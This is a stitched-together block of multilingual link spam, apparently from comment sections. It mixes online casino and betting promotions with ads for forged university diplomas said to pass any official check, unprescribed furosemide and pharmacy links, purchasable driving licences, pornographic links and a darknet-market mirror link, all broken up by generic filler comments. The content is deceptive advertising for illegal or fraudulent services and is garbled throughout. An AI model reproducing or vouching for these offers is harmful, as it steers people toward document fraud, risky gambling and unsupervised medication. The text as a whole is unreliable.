Для новичков 1xBet предлагает бонусный код, который можно использовать на протяжении всего 2025 года. 1хБет промокод, при его введении во время регистрации можно получить увеличенный бонус до 32 500 RUB за первый депозит и играть первые 30 дней за счет букмекера. В чем важность промокода и почему за ними все так гонятся? Промокод является ключом, который открывает доступ к получению бонусов, бесплатных ставок, участие в турнирах и многие прочие привилегии на платформе.
1xBet промокод при регистрации – эксклюзивный код для получения бонуса в разделе казино на сумму 128 000 рублей и 150 фриспинов. Именно при использовании этого кода вы сможете увеличить сумму спортивного бонуса на 30% и получить доступ к совершению бесплатных ставок. Вы можете использовать этот бонус для ставок на спортивные события. Отыгрыш выполняется в течение 30 дней на экспресс-ставках с 5-кратным вейджером. Для отыгрыша на слотах первые 4 депозита начисляются и отыгрываются каждые 7 дней.
Для новых игроков промокод на приветственный бонус открывает возможность ощутить всю атмосферу игры изнутри не вкладывая свои деньги, тем самым показывая, что им можно доверять в игре, и помимо удовольствия, получать еще и хорошие деньги от выигрышей. Если же речь идет о постоянных игроках, то они уже знают все изнутри, и именно поэтому постоянно в поисках промокода на сопутствующих сайтах с похожей тематикой, либо в разделе “Витрина промокодов” на сайте, ведь с использованием когда можно не тратя своих средств, поднять хорошие деньги за 10 минут. Далее в статье мы более детально разберем все нюансы использования промокода, какие привилегии он дает для игроков и почему важно их использовать в игре.
pinco kazino pinco kazino .
Где заказать диплом по нужной специальности?
Мы предлагаем документы об окончании любых университетов Российской Федерации. Документы производят на настоящих бланках. dposhop.ru/forum/user/3615
Есть и другие недостатки
разработка и внедрение программного обеспечения (Рой, РЭБ, РЭП) для всех типов БПЛА, АНПА, квадрокоптеров, https://makolli.tj/kak-vybrat-i-nozhnicy-po-metallu-kupit/ дронов и роботехники.
https://inderjeet.co.uk/hello-world Где учиться бизнесу?
Het spel Plinko is een opwindend uitdagingen die de laatste tijd online zijn verschenen. Het spel zelf, dat zijn oorsprong vindt in de televisiehit The Price Is Right, heeft zich snel aangepast aan de online gaming wereld.
In deze tekst behandelen we alles wat je belangrijk is om te weten over deze spannende game, van de fundamenten van het spel tot hoe je voor echte winsten kunt spelen en de handigste adviezen om te winnen.
Web: https://www.gin1689.sk/plinko-spel-gratis-bij-nederlandse-online-casinos/
Het Plinko spel is een simpel maar boeiend kansspel wat vaak wordt gezien als de Amerikaanse tv-show The Price Is Right. Het spel bestaat uit een verticaal spelvlak met een aantal punten waar de valbal van bovenaf doorheen valt. De bal kaatst af van de pinnen en belandt in een van de hoeken, die elk een bepaald winst vertegenwoordigen. De uitbetaling is gebaseerd op de bal landt. Dit betekent dat het een spel van toeval is, waarbij spelers geen controle hebben over waar de bal vastkomt.
Hoewel de principe van het spel helder zijn, maakt de randomheid van het spel het spannend en adembenemend. Dit is een van de componenten waarom Plinko in de gokwereld zo’n hype heeft veroorzaakt. Het wordt vaak aangeboden als een online versie van Plinko in verschillende online casino’s, waar spelers geld kunnen winnen door te in te zetten op de uitkomst van hun bal.
Als je een Plinko game speelt, lijkt het spel meestal te lijken op de tv-uitzending van Plinko. De grote verschillen liggen in hoe je kans hebt om te wedden en het feit dat je met echt geld inzetbaar is. In plaats van voor beloningen zoals in de serie, kun je in een online casino echte inzetten doen. De winsten hangen af van het doelvak waarin de bal afkomt afhankelijk van de plaats van de bal.
Je kiest je inzet, en naar gelang je inzet kunnen de uitbetalingen varieren. De Plinko online gokspel wordt vaak gebruiker-vriendelijke versie geboden, wat het voor beginnende spelers makkelijker maakt om het spel te begrijpen. Veel gokwebsites bieden een Plinko game download optie, zodat je het spel kunt spelen op je telefoon, zelfs zonder altijd online te zijn. Dit biedt spelers gemak en maakt het spel toegankelijk.
Новостройки или вторичка? Узнайте подробности https://blok-beton.ru/
получить 1000 рублей бесплатно за регистрацию bezdep
Почему Нимесил запрещён в некоторых странах? https://x.com/DeyanetKrmv/status/1901394421708452176
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up казино – сенімділік, ұтыс мүмкіндіктері және сапалы ойын аренасы. Pin-Up платформасы Қазақстанда көптеген сүйікті ойыншылардың таңдауы.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up интерфейсі айқын және қолжетімді.
Жоғарғы мәзірде негізгі бөлімдер: ойындар, тіркелу, төлемдер, қолдау қызметі және акциялар айқын орналасқан.
http://oapr.edu.kz/11/?page_id=318&lang=ru
Pin-Up платформасында әртүрлі ойындар қолжетімді: классикалық ойын автоматтарынан бастап рулетка, покер, бинго, blackjack сияқты көптеген ойын түрлері. Pin-Up платформасында танымал провайдерлерден ойындар қолжетімді: Microgaming, NetEnt және Play’n GO. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
Бесконечно обсуждать невозможно
get contact with detailed statistics and analysis in order to make informed answers about betting and increase your chances win https://www.gracevilla.us/betwinner-franc/an-in-depth-exploration-of-betwinner-betting/.
https://shopbankrot.ru/
address https://hitman-assassin-killer.com
Где приобрести диплом по необходимой специальности?
Наша компания предлагает выгодно заказать диплом, который выполняется на бланке ГОЗНАКа и заверен мокрыми печатями, штампами, подписями официальных лиц. Наш диплом способен пройти любые проверки, даже при помощи профессиональных приборов. Достигайте цели быстро и просто с нашим сервисом. Приобрести диплом университета! forum.qwas.ru/oformlenie-bez-riskov-i-lishnih-voprosov-t23196.html
Хотите сдать квартиру в аренду? Полезные рекомендации — https://garantsteel.ru/
Pill effects listed. Find pill info.
buy lasix online without prescription
Pill information provided. Get info immediately.
Заказать диплом института!
Мы изготавливаем дипломы любой профессии по выгодным тарифам— diplomk-vo-vladivostoke.ru/kupit-diplom-v-smolenske-4/
Какая замечательная фраза
принцип функционала техники состоит в быстром вращении лезвий, http://c9889914.bget.ru/wordpress/2025/03/14/gazonokosilka-jelektricheskaja-germanija-obzor-i/ расположенных внизу конструкции.
pinco kazino pinco kazino .
Я думаю, что Вы не правы. Я уверен. Могу отстоять свою позицию. Пишите мне в PM, обсудим.
easy, but exciting gameplay , and stunning RTP score of 97%, provided her with huge recognition among users all over the world light, including among the https://sourceofsurgical.com/the-ultimate-guide-to-betwinner-sportsbook/
Baywin Bahis Platformu, cevrimici bahis dunyas?nda one c?kan bir bahis sitesidir. Uyelerine sundugu bol oyun turleri, h?zl? erisim avantaj? ve seffaf hizmet politikas? ile kullan?c?lar? kendine cekmektedir.
En cok Baywin erisim yollar? ve en yeni giris adresi, bahiscilerin dikkat ceken unsurlar aras?nda yer bulur.
Baywin Hakk?nda Genel Bilgiler
Baywin, cevrimici bahis ve casino oyunlar? alan?nda hizmet sunan bir markad?r. basketbol bahisleri, canl? krupiyeli oyunlar, dijital oyunlar gibi cesitli oyun turlerine sahiptir.
Baywin’in en onemli ayr?cal?g?, kullan?c?lar?na yuksek oranlar sunmas?d?r. Ayr?ca, cesitli odeme imkanlar?, kullan?c? memnuniyetini art?r?r.
Baywin Giris Sorunlar? ve Cozumleri
Web: https://www.frogheart.ca/?tag=flexible-batteries
Bu bahis sitesinin Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, ancak bu tur durumlar icin Baywin ekibi oldukca haz?rl?kl?d?r.
Giris adresine erisilemediginde, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Bu sekilde, Baywin’in en yeni erisim adresi uzerinden sorunsuz bir sekilde siteye ulas?labilir.
Yeni adrese erisim saglamak amac?yla mobil ve masaustu erisim saglanabilir. Tabletler, pratik cihazlar ve desktop cihazlar uzerinden platforma baglan?labilir. kullan?c?lar icin erisim konforu sunar.
пропуска для грузового транспорта по москве пропуска для грузового транспорта по москве .
The sexualization of reconstruction politics white women
http://candid.bikini.oops.arab.weather.miaxxx.com/?kailee-ashton
british girls porn pictures free futafan porn naked boys porn cartoons adult nude porn flash porn cites without viruses
https://www.graemestrang.com/?page_id=11 Как монетизировать бизнес в бизнесе?
Хотите разбираться в рынке недвижимости? Читайте проверенные советы https://interpraiz.ru/
https://shopbankrot.ru/
Gates of Olympus, Pragmatic Play taraf?ndan sunulan heyecan dolu bir slot oyunudur. Zeus’un dunyas?na giris yaparak buyuk kazanclar elde edebilirsiniz. Gates of Olympus demo oyna secenegi ile oyunun nas?l isledigini ogrenebilir ve kendinizi gelistirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yap?s?n? kesfedebilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, oyunun demo surumu ile pratik yapabilirsiniz.
Bu sayede, oyuna baslamadan once nas?l oynand?g?n? anlayabilirsiniz.
Unutmay?n, gates of olympus demo ile sadece eglence degil, ayn? zamanda stratejinizi gelistirme f?rsat?n? da yakalars?n?z.
Gates of Olympus ile efsanevi kazanc f?rsatlar?n? degerlendirin! Y?ld?r?mlar?n Efendisi Ile Kazan?n: Gates Of Olympus’ta Jackpot’a Ulas?n!
Link: https://takhribabzar.com/2024/12/13/gates-of-olympus-ile-ilgileniyor-musunuz-2/
Bu oyun, Zeus’un krall?g?na adanm?s olup, mitolojik bir atmosferde buyuk kazanc f?rsatlar? sunar. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de tum oyun icerigini rahatca kesfedebilirsiniz.
На mody-android.ru ты можешь скачать моды для Android без рекламы и вирусов. Мы проверяем все файлы, чтобы ты мог наслаждаться игрой без отвлекающих факторов. У нас только качественные моды!
купить профильную трубу в москве proftruba-moscow.ru .
supreme suppliers
Где купить диплом по актуальной специальности?
Мы изготавливаем дипломы любых профессий по приятным тарифам. Мы готовы предложить документы техникумов, которые расположены в любом регионе России. Можно купить качественный диплом от любого учебного заведения, за любой год, в том числе документы СССР. Дипломы и аттестаты выпускаются на “правильной” бумаге самого высшего качества. Это позволяет делать государственные дипломы, не отличимые от оригинала. Они будут заверены необходимыми печатями и штампами. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас очень важно, чтобы дипломы были доступны для большинства граждан. diplom-kuplu.ru/kupit-morskoj-diplom
Latest pill developments. Get medication details.
buy lasix online
Get pill facts. Pill effects listed.
Раньше я думал иначе, большое спасибо за информацию.
karta o’yinlari-mostbet https://mostbetuz.club/ kartalarining juda keng assortimenti bo’lgan kategoriya. 5. Muloqot oynasida uchinchi tomon manbalaridan ilovalarni o’rnatishga ruxsat bering.
Инвестиции в жильё: с чего начать? Полезные рекомендации — https://dmitrov-klimat.ru/
Прямо в цель
log in: enter username and password, with whom you have registered https://aishametrol.co/2025/02/25/all-about-betwinner-sports-bet-a-comprehensive/. Low consultations and fast registration.
Я извиняюсь, но, по-моему, Вы допускаете ошибку. Могу отстоять свою позицию. Пишите мне в PM, обсудим.
3. вбийте номер телефону, http://[email protected]/wydarzenia/114-brakuje-krytego-skateparku.html електронний і створіть пароль. Безкоштовні фріспіни-до 50 відсотків фріспінов за столами “3 coins” за активну партію в слоти.
Online pharmacy medications
Купить диплом университета!
Мы готовы предложить документы институтов, которые находятся на территории всей Российской Федерации.
asxdiploman.com/gde-kupit-attestat-9-klassa
Скачивай моды без задержек на mody-dlya-android.ru — скорость загрузки на максимуме! Мы предоставляем мгновенные скачивания, чтобы ты не терял время!
1-Win — Проверенное цифровое казино и сервис букмекерских услуг с привлекательными условиями для пользователей
В отрасли виртуальных казино и ставок в спорте необходимо не только качество предоставляемых услуг, но и надежность оператора. С лицензией, которая гарантирует прозрачность, 1win выступает одним из ключевых участников в области азартных игр. Организация сфокусирована на оптимальных условий, совершенствуя предложения, чтобы предоставить пользователям захватывающий игровой процесс.
Приветственный бонус: Начальный бонус для клиентов
Для новых игроков на платформе 1win доступен большой приветственный бонус, который значительно увеличивает начальный капитал. Это акция является одним из заметных на рынке, так как помогает новым пользователям платформы сразу получить доступ к дополнительным средствам, значительно улучшив стартовые позиции. Регистрация за несколько минут и внесение суммы автоматически активируют бонус, что делает его использование максимально удобным и быстрым.
Live-ставки: Лайв-ставки на тысячи событий с максимальным удобством
В сфере спортивных прогнозов ключевой особенностью является актуальность и необходимость предугадывать события в онлайн. 1win предлагает игрокам огромное количество спортивных событий, доступных в формате ставок в режиме реального времени. Мы гарантируем доступ к ведущим локальным и глобальным турнирам, будь то теннис.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=4700&id_page=4
Букмекерские ставки в лайве гарантируют игрокам учитывать динамику событий, что делает процесс ещё интереснее, но и тактически интересным. Благодаря аналитическим данным платформы, игроки могут точнее прогнозировать исходы, приумножая выигрышные шансы. Каждое событие освещается статистикой, что даёт более полную картину принимать решения на основе актуальных данных.
Игровые автоматы: Демо-версия и свобода выбора над автоматами
Важная черта онлайн-казино 1-Win — это наличие тестового режима игровых автоматов, что предоставляет уникальную возможность ознакомиться с игровые автоматы без рисков потерь. Это важно для новых пользователей, которые ещё не освоились в игре или механикой игр, а также для опытных пользователей, которые хотят изучить новые автоматы или игровые тактики.
Игры разработаны лидерами рынка, такими как NetEnt, что гарантирует лучшую графику, музыкальные эффекты и механику слотов. С этим уровнем, геймеры могут найти автоматы, которые соответствуют их ожиданиям, от классических игр до новых игровых решений и специальными раундами.
Ремонт квартир — это наш профиль! Мы поможем вам отремонтировать любое жилое помещение: однокомнатную, двухкомнатную или трехкомнатную квартиру. Наша команда выполнит капитальный ремонт, включая демонтаж старой мебели, замену сантехники и отделку стен и потолков. Мы предлагаем дизайнерские проекты, подходящие для новостроек и домов. Высокое качество услуг и гарантия на выполнение работ — наша забота. Звоните, и мы поможем вам создать идеальный интерьер https://stroitelstvo-and-remont.ru/
Игровые автоматы лучшие 1000 рублей за регистрацию вывод сразу
продвижение сайтов с гарантией продвижение сайтов с гарантией .
Bu burcl?r pula daha meyillidir https://www.pinterest.com/pin/957366833290413195
Rejoignez notre plateforme sans attendre et beneficiez d’un Bonus de premier depot a hauteur de 100% ! Avec casinozer connexion et un espace membre protege , vous etes a un instant de l’excitation. N’oubliez pas d’utiliser votre code promo Casinozer pour optimiser vos gains . Consultez les retours des joueurs pour decouvrir pourquoi nos joueurs adorent Casinozer . Ouvrez une session facilement avec notre acces instantane et decouvrez un monde de divertissement avec notre plateforme innovante . Partant pour l’aventure ? Demarrez votre session avec Casinozer Casino !
Essayez des aujourd’hui notre casino en ligne et obtenez d’un bonus de bienvenue de 100% pour augmenter vos gains. Que vous soyez un debutant ou passionne, ce bonus est concu pour vous offrir une session de jeu optimisee. Profitez de nos offres exclusives grace a un code de bonus. Telechargez notre application mobile pour jouer partout , tout le temps. Lancez-vous , ouvrez un compte via l’espace utilisateur et explorez un monde de jeu incroyable . Consultez egalement les critiques pour decouvrir ce que nos joueurs pensent de notre plateforme .
Ouvrez un profil sur notre plateforme.
Utilisez votre code promo casinozer pour maximiser vos gains . Profitez de votre bonus exceptionnel et commencez a jouer immediatement . Avec notre technologie avancee , vous etes assure de vivre une experience de casino en ligne unique . Rejoignez-nous des maintenant et vivez le meilleur du gaming en ligne.
Link: https://bakramandikarachi.com/casinozer-casino-offre-bonus-100-et-100-tours-gratuits/
Essayez une plateforme innovante avec notre casino en ligne . Que vous soyez un passionne de bandits manchots, de strategie ou de jeux de table , notre plateforme propose une bibliotheque de jeux variee pour tous les gouts . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un bonus special. Grace a notre systeme de recompenses, vous beneficiez de promotions regulieres . Pour une immersion totale, installez l’ app dediee et amusez-vous en deplacement , tout le temps. Les Avis Casinozer prouvent la qualite de cette plateforme . Accedez rapidement avec votre compte et decouvrez un univers de divertissement sans limites . Essayez notre site des aujourd’hui et laissez-vous emporter par l’experience.
Новые подходы https://constcourt.tj/en/2020/01/30/working-visit-to-new-york-city-21-09-2017/ в бизнесе.
Как выбрать надёжного застройщика? Полезные статьи и советы — https://petrovsk05.ru/
Верно! Идет!
3) Choose one of the suggested https://webtaja.rs/experience-thrills-at-betwinner-casino-your/ purchase a proxy . Winning most often set on expressbets with a 5-fold coefficient.
Medication pamphlet available. Get pill facts.
order furosemide
Get pill info. Comprehensive drug resource.
A [gbg bet](https://gbgbet-br.com) é o cassino online ideal: Jogos populares, bônus incríveis e plataforma justa!
pharmacia online usa
Купить документ университета вы имеете возможность в нашей компании в Москве. http://www.pings.fr/un-premier-blog/#comment-50499
Как выбрать надёжного застройщика? Полезные статьи и советы — https://profil-orel.ru/
раскрутка сайта москва в яндекс цены раскрутка сайта москва в яндекс цены .
Pin Up Казино Онлайн в Казахстане – это известное онлайн-казино для фанатов ставок и игр. Здесь доступен огромный ассортимент игр для игр с реальными выигрышами. Если ищете безопасное место для игры, то Pin Up Casino обеспечит всё нужное.
Преимущества Pin Up интернет-казино
Большой ассортимент игр. Пользователям доступен более 2000 игровых автоматов, игр с реальными дилерами. В списке предложений представлены знаменитые игровые студии, включая Pragmatic Play и другие. Это значит, что каждая игра будет на высшем уровне, удобные для игры на мобильных.
Выгодные бонусы и акции. Новым пользователям доступны щедрые фриспины, которые помогут стартовать быстрее. Кроме того, действуют постоянные акции, кэшбэки и фриспины для активных игроков, что делает каждую игру ещё интереснее.
Наш сайт: http://oapr.edu.kz/23/?news=%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D1%81%D1%82%D0%B2%D1%83%D0%B9-%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9-%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D1%8B%D0%B9-%D0%B3%D0%BE%D0%B4&lang=ru
Честность и безопасность. Pin Up Казино Онлайн использует надёжные методы защиты данных данных пользователей, чтобы вы чувствовали себя в безопасности. Официально лицензированное казино обеспечивает честность и выплаты и мгновенные выплаты выигрышей.
Лёгкий доступ к играм. Pin Up доступно на любых устройствах, что даёт возможность играть в любые игры в любых условиях. Можно скачать приложение для смартфона или просто запустить сайт казино с телефона.
Клиентская поддержка. В любое время, команда поддержки Pin Up всегда к вашим услугам. Вы можете связаться с операторами через чат на сайте, и вам помогут решить любые вопросы на удобном языке.
A pixbet tem uma oferta incrível para novos jogadores! Ao se registrar na plataforma, você recebe US$ 100 de bônus para usar como preferir. Experimente os jogos mais emocionantes do cassino e descubra novas formas de ganhar. A hora de começar sua jornada é agora!
ниче полезногО он не делает. !!!ОТСТОЙ!!!
The combination of real-time free time interaction and modern technology ensures a first-class gaming experience on the Betwinner http://toutiao.shuhuawu.com/2025/02/26/364148.html.
Aviator Game Online: Accessibility and Convenience
One of the main reasons behind the Aviator game’s popularity is its accessibility. The online Aviator game is available on multiple platforms, allowing players to play it on the go. Whether you’re using a desktop, a phone, or a tablet, the Aviator official website delivers a uninterrupted gaming experience. For gaming enthusiasts in India, the Aviator India game has become widely loved due to its easy-to-understand mechanics and potential for significant payouts. The simple design makes it effortless for beginners to pick up, while experienced players can enhance their gameplay to maximize winnings.
Link: https://www.ratel.kz/kaz/v_akmolinskoj_oblasti_pogib_mehanizator_selhozkompleksa
Aviator Game Download and Bonuses
For those who value offline access, the Aviator game download feature is a convenient choice. Many online casinos feature exclusive bonuses for downloading the game, presenting users an added incentive to start playing. These bonuses often include extra chances to play, deposit matches, and other rewards that enhance the gaming experience. The Aviator bonus game is another aspect that enhances the thrill. These bonus stages present better chances of winning or add extra twists, giving players even more opportunities to win. The combination of standard sessions and bonus rounds ensures that the Spribe Aviator game remains fresh.
Где приобрести диплом по нужной специальности?
Наша компания предлагает выгодно и быстро купить диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, штампами, подписями. Данный документ способен пройти любые проверки, даже с применением специально предназначенного оборудования. Решите свои задачи быстро и просто с нашей компанией.
Купить диплом любого ВУЗа diplomv-v-ruki.ru/gde-kupit-diplom-9/
Новостройки или вторичка? Узнайте подробности https://lead-stone.ru/
На play5droid.ru все моды проходят тщательную проверку на вирусы. Мы гарантируем, что файлы, доступные для скачивания, не содержат вредоносных программ и раздражающих рекламных элементов. У нас ты найдешь только безопасные и актуальные версии для твоих любимых игр. Скачивай и играй без проблем, всё безопасно и удобно!
Выявлен единственный напиток, который спасает волосы https://x.com/Fariz418740/status/1901556598939468146
Подробнее в обозревательном журнале компьютерный эксперт здесь
https://www.kaeshammer.ch/bouquets/ Нужны реальные кейсы по бизнесу.
Find medicine details. Pill information provided.
buy furosemide pills
Medication impacts described. Drug essentials explained.
Где заказать диплом специалиста?
Приобрести диплом института по невысокой стоимости возможно, обратившись к надежной специализированной фирме.: institute-diplom.ru
Мы изготавливаем дипломы любых профессий по приятным ценам. Дипломы изготавливаются на подлинных бланках государственного образца Заказать диплом ВУЗа diplomservis.com
перенаправляется сюда https://vodkabet.io/
canadian pharmacy cialis 20mg
kra29.cc – kra29.cc, кракен ссылка
Как выбрать надёжного застройщика? Полезные статьи и советы — https://koncent-n.ru/
Эта тема просто бесподобна 🙂 , мне интересно )))
3. sports betting and virtual gaming establishments are available: Users can use password to free range of games and costumes of online casino, including slot machines, board games, the Betwinner https://whittiermedispa.com/the-ultimate-guide-to-betwinner-promo-codes/ and online dealers.
Где приобрести диплом по необходимой специальности?
Мы предлагаем выгодно заказать диплом, который выполнен на бланке ГОЗНАКа и заверен мокрыми печатями, водяными знаками, подписями. Данный документ способен пройти лубую проверку, даже с использованием профессионального оборудования. Достигайте цели максимально быстро с нашим сервисом. Купить диплом любого ВУЗа! armatryrp.forumex.ru/viewtopic.php?f=11&t=908
https://lioleo.edu.vn/daily01-huyen/4.png.php?id=bunk-bet
Het spel Plinko is een opwindend kansspelen die de laatste tijd beschikbaar zijn gekomen op het internet. Deze casinogame, dat vandaan komt van de tv-show ‘The Price Is Right’, heeft zich doorontwikkeld naar de hedendaagse casinospellen.
In dit artikel gaan we gaan we dieper in op alles wat je leert over het Plinko spel, van de fundamenten van het spel tot hoe je het kunt spelen voor echt geld en de beste strategieen om het spel te spelen.
Web: https://walterlogisticsteam.com/plinko-het-ultieme-online-casino-spel/
Het populaire Plinko spel is een simpel, maar spannend geluksspel dat verbonden is met de Amerikaanse tv-show The Price Is Right. Het spel bestaat uit een rechtopstaand bord met een aantal spijlen waar de valbal van bovenaf doorheen doorheen valt. De bal rolt van de pinnen en belandt in een van de hoeken, die elk een bepaald geldbedrag aangeven. De hoogte van het bedrag is afhankelijk van de bal landt. Dit betekent dat het een random spel is, waarbij spelers niet precies kunnen voorspellen waar de bal vastkomt.
Hoewel de principe van het spel eenvoudig zijn, maakt de geluksaspect van het spel het opwindend en uitdagend. Dit is een van de aspecten waarom Plinko in de online casino wereld zo populair is geworden. Het wordt vaak aangeboden als een online versie van het spel in verschillende online casino’s, waar spelers de mogelijkheid hebben om echt geld te verdienen door te gokken op de uitkomst van hun spelballen.
Wanneer je speelt in een online casino, lijkt het spel meestal te lijken op de showversie van Plinko. De verschillen liggen echter in je gokopties hebt en het feit dat je met echt geld inzetbaar is. In plaats van voor prijswinst zoals in de tv-show, kun je in een online casino voor echt geld spelen. De beloningen zijn afhankelijk van het gebied waarin de bal terechtkomt wordt uitgerekend.
Inzetten kan op verschillende manieren, en naar gelang je inzet kunnen de uitbetalingen varieren. De Plinko digitale versie wordt vaak aantrekkelijk gepresenteerd, wat het voor beginnende spelers makkelijker maakt om het spel uit te voeren. Veel gaming sites bieden een Plinko game download optie, zodat je het spel kunt spelen op je tablet, zelfs zonder online te hoeven zijn. Dit geeft spelers meer vrijheid en maakt het spel toegankelijk.
На play5mods.ru ты найдешь только моды с полным переводом на русский язык и без вирусов. Мы тщательно проверяем все файлы, чтобы гарантировать их безопасность, а также убедиться, что перевод выполнен качественно. Скачивай моды с полной уверенностью, что они подходят для твоего устройства и не содержат угроз. Играй на русском языке и без вирусов!
Добрый день!
Без присутствия диплома очень трудно было продвигаться вверх по карьере. Сегодня же этот документ не дает никаких гарантий, что получится найти выгодную работу. Намного более важны навыки и знания специалиста и его опыт. Именно из-за этого решение о покупке диплома стоит считать выгодным и рациональным. Купить диплом любого университета c90226sl.beget.tech/2025/02/24/kak-oformit-diplom-na-zakaz-s-oficzialnym-podtverzhdeniem
Привет!
Приобрести диплом института по невысокой цене возможно, обращаясь к надежной специализированной фирме. Быстро заказать диплом о высшем образовании: diplomskiy.com/kupit-diplom-tolyatti-5/
продвижение сайтов в топ 10 продвижение сайтов в топ 10 .
сколько стоит миксер бетона 5 кубов сколько стоит миксер бетона 5 кубов .
Drug trends described. Medication impacts described.
buy furosemide online
Current drug information. Medication leaflet provided.
Online pharmacy medications
сдавать на права – сдать на права онлайн, Купить права тракориста
Бонусы за регистрацию с промокодом Cashalot – Pokerdom промокод, Приветственные бонусы по промокоду Мелбет
Casino bonus Игровые автоматы с бонусом за регистрацию без депозита
Новостройки или вторичка? Читайте проверенные советы https://a-prom59.ru/
Мы изготавливаем дипломы любой профессии по приятным ценам.– http://www.silkstevens.com/what-do-you-do-with-a-diseased-tree
Предсказания Ванги на 2025 год: правда или миф?
https://x.com/Ruslansavalv/status/1901612556772409580
Плюсы и https://cobsamex.net/inversion/educacion-garantizada/ минусы разных подходов к бизнесу.
супрастинекс таблетки инструкция https://allallergy.ru/ .
Хочу поделиться своим опытом по заказу аттестата ПТУ. Думал, что это невозможно, и начал искать информацию в интернете по теме: стоит ли купить диплом, где можно купить диплом по школе, коломна купить диплом, купил диплом пилота, купить диплом 2022. Постепенно углубляясь, нашел отличный ресурс здесь: proffdiplomik.com/kupit-diplom-psihologa
вот ето руль!!!
Withdraw well-deserved winnings: during the accumulation of winnings here aviator, https://lebanontimes.news/archives/427757, it is important to withdraw them to your balance or preferred wallet for extending.
Как реализовали финансов в компании: https://krovlyaug.ru
戰神賽特娛樂城
想挑戰刺激又富有獎勳的遊戲世界嗎?來「戰神賽特娛樂城」的老虎機,一場充滿驚喜的冒險正等著您!遊戲中融合了各式特殊符號與獎勳機制,如 Wild 與 Scatter 符號,能夠為您開啟額外的連線機會,讓您在每一輪轉動中都充滿期待。而 Bonus Game 和 Free Spin 更能讓您在短時間內獲得超豐厚的獎勳,輕鬆開啟連勝之旅。無論您是新手還是老玩家,戰神賽特為您精心設計了從 0.5 到 2500 的多元投注範圍,無論您的風險承受度如何,都能輕鬆找到最適合自己的投注金額,享受遊戲的樂趣。若您想要更快掌握遊戲技巧,不妨先體驗「戰神賽特試玩」版,或參考「戰神賽特攻略」指南,讓您在真實賭局中如魚得水,搶奪更多獎勳!快來挑戰自己的運氣,和我們一起開啟一場刺激無比的冒險吧
Как устроен механизм финансов? https://allealavto.ru.
Покупка квартиры без рисков? Полезные статьи и советы — https://stroyramen.ru/
Ты можешь скачать моды на topandroidmods.ru с уверенностью, что они прошли полную проверку безопасности и доступны для мгновенной загрузки. Все моды на сайте обновляются регулярно, чтобы ты мог всегда получить свежие и безопасные версии. Мы обеспечиваем быструю загрузку и полную безопасность файлов!
Широкая линия и LIVE-события. Онлайн ставки на спорт с бонусами и акциями. Высокие коэффициенты топовое онлайн-казино Казахстана https://regulator.kz/
Drug overview available. Pill leaflet here.
where buy lasix
Medication reactions explained. Medication impacts described.
BayWin, dijital bahis dunyas?nda tan?nan bir web sitesidir. Musterilerine sundugu farkl? bahis imkanlar?, pratik erisim secenekleri ve kaliteli hizmet sunumu ile sektorde fark yaratmaktad?r.
En cok platforma erisim saglamak ve aktif baglant?lar, bahis severler icin ilgili sorular aras?nda yer al?r.
Baywin’in Hizmetleri
Baywin, cevrimici bahis ve casino oyunlar? alan?nda basar?l? bir uygulamad?r. futbol bahisleri, slot makineleri, 3D bahis secenekleri gibi farkl? oyun imkanlar?na sahiptir.
Baywin’in en onemli art?lar?ndan biri, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, pratik para yat?rma ve cekme secenekleri, kullan?c?lar?n kazand?klar? miktarlar? sorunsuz bir sekilde cekmelerine olanak saglar.
Baywin Giris Sorunlar? ve Cozumleri
Web: https://alfanartours.com/shahn/author/hdyer674/page/6/
Bu bahis sitesinin Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, fakat boyle durumlar kars?s?nda Site yoneticileri an?nda aksiyon al?r.
Bloklama durumlar?nda, yeni adres olusturularak erisim saglan?r. Bu sekilde, platformun aktif baglant?s? uzerinden sorunsuz bir sekilde siteye ulas?labilir.
Siteye giris yapmak icin cesitli yollar kullan?labilir. Tabletler, pratik cihazlar ve dizustu bilgisayarlar uzerinden Baywin’e giris yap?labilir. kullan?c?lar icin erisim konforu sunar.
Mostbet Slot Oyunlar? – Buyuk Oduller Sizi Bekliyor
Mostbet Turkiye, en populer slot makinelerini ve h?zl? odeme sistemlerini sunar. Guvenli ve eglenceli bir bahis deneyimi icin hemen kay?t olun!
Mostbet’te Hangi Oyunlar Oynanabilir?
?? Populer Slot Makinalar? – En iyi saglay?c?lardan NetEnt, Microgaming, Pragmatic Play, Play’n GO gibi devlerin sundugu klasik slotlar.
?? Gercek Krupiyelerle Oyun – Canl? rulet, blackjack, baccarat ve poker.
?? Online Poker ve Blackjack – En sevilen yuksek oranl? bahis secenekleri.
?? Buyuk Oduller ve Promosyonlar – Yat?r?m bonuslar?, bedava dondurme f?rsatlar?, sadakat programlar? ve cok daha fazlas?!
Mostbet Turkiye’de Nas?l Oynan?r?
1?? Ucretsiz Hesap Ac?n – Basit ve h?zl? kay?t sureciyle hemen giris yap?n.
2?? Ilk Yat?r?m Bonusu ile Baslay?n – Ilk yat?r?mla bonus kazan?n.
3?? Buyuk Odulleri Hedefleyin – En iyi casino ve bahis oyunlar?nda buyuk kazanc f?rsatlar?n? degerlendirin.
